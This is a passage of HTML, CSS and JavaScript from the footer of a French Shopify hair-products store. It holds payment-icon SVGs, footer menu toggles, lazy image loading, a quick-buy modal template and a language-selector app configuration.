1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" height="24" width="40" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" height="24" width="40"" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg> -->
              <!-- <svg style="width: auto;height: auto;" class="section-footer__payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" height="24" width="40" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
           
          </div>

        
        
      </div>
      <div class="section-footer__row__col">
        

        <div class="copyright">
          <span class="copy">&copy; 2026 <a href="/">baisihairfr</a>.</span>

          

        </div>
      </div>
    </div>
  </div>
</div>
      <style>
        .hideFoot{
          display:none ;
        }
        .section-footer__title{
          display: flex;
          align-items: center;
          justify-content: space-between;
        }
         @media (min-width: 768px){
           .tabOver{
             display:none;
           }
            .hideFoot{
              display:block;
            }
         }
        
      </style>
<script>
   // var screenWidth = window.innerWidth;

  // 检查是否大于 786px
  if (screenWidth < 786) {
    var footermenu = document.querySelectorAll('.section-footer__menu-block');
    footermenu.forEach(function(item) {
    // 给每个元素添加点击事件监听器
    item.addEventListener('click', function() {
        // 在点击事件处理程序中，操作该元素的子元素
        var children = item.children; // 获取子元素列表
      if(children[1].classList.contains('hideFoot')){
          children[1].classList.remove('hideFoot')
           children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
      }else{
        children[1].classList.add('hideFoot')
        children[0].children[0].src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
      }
    });
    });
  }
function textTab(element){
  if (screenWidth < 786) {
    var parentElement = element.parentNode;
  // 查找同级类名为 section-footer__text 的元素
  var siblingElement = parentElement.querySelector('.section-footer__text');
  const contactIMG = document.getElementById('contactIMG');
  if (siblingElement) {
    if(siblingElement.classList.contains('hideFoot')){
      siblingElement.classList.remove('hideFoot')
       contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_7631398b-7b92-42d6-8a2a-f1a696e2a9cf.png?v=1722475172'
    }else{
       siblingElement.classList.add('hideFoot')  
     contactIMG.src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_9278d50f-0240-4c6e-881a-891168c79591.png?v=1722475175'
    }
  } else {
    console.log('未找到同级类名为 section-footer__text 的元素');
  }
  }
}
</script>

</div>
<!-- END sections: footer-group -->
<script>
  theme.getOffsetTopFromDoc = (el) => {
    return el ? theme.getOffsetTopFromDoc(el.offsetParent) + el.offsetTop : 0;
  }

  theme.lazy = {
    _imageSizesBatch: [],

    _computeSizes: (el) => {
      if (el.offsetParent) {
        if (getComputedStyle(el).objectFit == 'cover') {
          const ari = el.getAttribute('width') / el.getAttribute('height'),
                arc = el.offsetWidth / el.offsetHeight;
          if (ari > arc) {
            return Math.round(el.offsetHeight * ari) + 'px';
          } else {
            return Math.round(el.offsetWidth) + 'px';
          }
        } else {
          return Math.round(el.offsetWidth) + 'px';
        }
      }
      return false;
    },

    _flushImageSizesBatch() {
      for (let i = 0; i < theme.lazy._imageSizesBatch.length; i++) {
        const item = theme.lazy._imageSizesBatch[i];
        item.el.src = ''; // reset element - assume attrs will be rectified below

        if (item.onload) {
          item.el.addEventListener('load', () => { item.el.classList.add('loaded')});
        }
        if (item.sizes) {
          item.el.setAttribute('sizes', item.sizes);
        }
        if (item.srcset) {
          item.el.setAttribute('srcset', item.srcset);
        }
        if (item.src) {
          item.el.setAttribute('src', item.src);
          item.el.removeAttribute('data-src');
        }
        if (item.loading) {
          item.el.setAttribute('loading', item.loading);
        }
      }
      theme.lazy._imageSizesBatch = [];
    },

    _loadSrcSets: (setEager) => {
      document.querySelectorAll('[data-src]').forEach((el) => {
        let batchItem = { el: el };
        if (el.dataset.srcset) {
          // stop if size not calculable
          let sizes = theme.lazy._computeSizes(el);
          if (sizes === false) return;

          batchItem.sizes = sizes;
          batchItem.srcset = el.dataset.srcset;

          if (setEager && el.loading && el.loading === 'lazy' && theme.getOffsetTopFromDoc(el) < window.innerHeight) {
            batchItem.loading = 'eager';
          }
        }
        if (el.dataset.src) {
          batchItem.src = el.dataset.src;
        }
        if (el.dataset.onload) {
          batchItem.onload = el.dataset.onload;
        }
        theme.lazy._imageSizesBatch.push(batchItem);
      });
      theme.lazy._flushImageSizesBatch();
    },

    updateImgSizes: () => {
      document.querySelectorAll('[data-srcset]').forEach((el) => {
        let sizes = theme.lazy._computeSizes(el);
        if (sizes === false) return;
        theme.lazy._imageSizesBatch.push({
          el: el,
          sizes: sizes
        });
      });
      theme.lazy._flushImageSizesBatch();
    },

    loadSrcSets: (runNow, firstRun) => {
      if (runNow) {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy._loadSrcSets(firstRun);
      } else {
        clearTimeout(theme.lazy.loadSrcSetsThrottleTimeoutId);
        theme.lazy.loadSrcSetsThrottleTimeoutId = setTimeout(theme.lazy._loadSrcSets, 10);
      }
    },

    initLoadObserver: () => {
      theme.lazy.imgLoadObserver = new MutationObserver(function(mutations) {
        for (let i = 0; i < mutations.length; i++) {
          if (mutations[i].addedNodes && mutations[i].addedNodes.length) {
            theme.lazy.loadSrcSets();
          }
        }
      });

      theme.lazy.imgLoadObserver.observe(document, { attributes: false, childList: true, characterData: false, subtree: true });
    },

    initScript: (element, callback, threshold = 500) => {
      if ('IntersectionObserver' in window) {
        const io = new IntersectionObserver((entries, observer) => {
          entries.forEach((entry) => {
            if (entry.isIntersecting) {
              if (typeof callback === 'function') {
                callback();
                observer.unobserve(entry.target);
              }
            }
          });
        }, { rootMargin: `0px 0px ${threshold}px 0px` });

        io.observe(element);
      } else {
        callback();
      }
    }
  }

  setTimeout(() => {
    theme.lazy.loadSrcSets(true, true);
    theme.lazy.initLoadObserver();
  }, 0);</script>
<template id="ModalTemplate">
      <div class="quickbuy-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
        <div class="cc-popup-background"></div>
        <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="">
          <div class="cc-popup-container">
            <button
              type="button"
              class="cc-popup-close tap-target"
              aria-label="Fermer"
            ><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
            <div class="cc-popup-content">
              <div class="loading-spinner"></div>
            </div>
          </div>
        </div>
      </div>
    </template>
    
<style>
  .alr-wh-star-rating {
   padding-left: 15px !important;
  }
   .alr-wh-star-rating > div:nth-child(1)
   {
    display: none !important;
  } 
  .alireviews-review-star-rating{
    margin: 0 0 -9px 0px !important;
  }
  .alr-wh-comp-list-star-rating {
    display: none !important;
}

  
  @media only screen and (min-width: 768px) {
  .alr-wh-star-rating > div:nth-child(2){
    display: none !important;
  } 
  .alireviews-review-star-rating{
    margin: 0 0 -9px 8px !important;
  }
  
}
</style>



  <style> .bon-header .content {overflow-y: unset; background-color: unset;} </style>
<div id="shopify-block-AUEdxaE1iWTFveWRZZ__10821884108211614105" class="shopify-block shopify-app-block"></div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"custom_css_position","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#ffffff","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","floatingPosition":"bottom_right","floatingPaddingHorizontal":15,"floatingPaddingVertical":15,"popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"FR","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"de":"de","en":"en","es":"es","fr":"fr","it":"it","pt-PT":"pt-PT"},"defaultCurrency":"EUR","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"EUR":"EUR"},"region_language_selector_dict":{},"language_only_selector_dict":{"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"pt-PT":{"name":"Portuguese (Portugal)","native_name":"Português","code":"pt-PT","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]},"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["FR","DE","AC","AD","AE","AF","AG","AI","AL","AM","AO","AR","AT","AU","AW","AX","AZ","BA","BB","BD","BE","BF","BG","BH","BI","BJ","BL","BM","BN","BO","BQ","BR","BS","BT","BW","BY","BZ","CA","CC","CD","CF","CG","CH","CI","CK","CL","CM","CN","CO","CR","CV","CW","CX","CY","CZ","DJ","DK","DM","DO","DZ","EC","EE","EG","EH","ER","ES","ET","FI","FJ","FK","FO","GA","GB","GD","GE","GF","GG","GH","GI","GL","GM","GN","GP","GQ","GR","GS","GT","GW","GY","HK","HN","HR","HT","HU","ID","IE","IL","IM","IN","IO","IQ","IS","IT","JE","JM","JO","JP","KE","KG","KH","KI","KM","KN","KR","KW","KY","KZ","LA","LB","LC","LI","LK","LR","LS","LT","LU","LV","LY","MC","MD","ME","MF","MG","MK","ML","MM","MN","MO","MQ","MR","MS","MT","MU","MV","MW","MX","MY","MZ","NA","NC","NE","NF","NG","NI","NL","NO","NP","NR","NU","NZ","OM","PA","PE","PF","PG","PH","PK","PL","PM","PN","PS","PT","PY","QA","RE","RO","RS","RU","RW","SA","SB","SC","SD","SE","SG","SH","SI","SJ","SK","SL","SM","SN","SO","SR","SS","ST","SV","SX","SZ","TA","TC","TD","TF","TG","TH","TJ","TK","TL","TM","TN","TO","TR","TT","TV","TW","TZ","UA","UG","UM","US","UY","UZ"],"language_order":["fr","es","pt-PT","it","de","en"],"currency_order":["EUR"],"customCSSPositionConfig":{"version":"1.0.0","targets":[{"minWidth":768,"parentSelector":".announcement-bar__right","childPosition":"first"},{"minWidth":0,"parentSelector":".announcement-bar__right","childPosition":"last"}]},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/customcssposition_market.min.js","shopPrimaryRegion":"FR","shopPrimaryCurrency":"EUR","shopPrimaryLanguage":"fr"};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


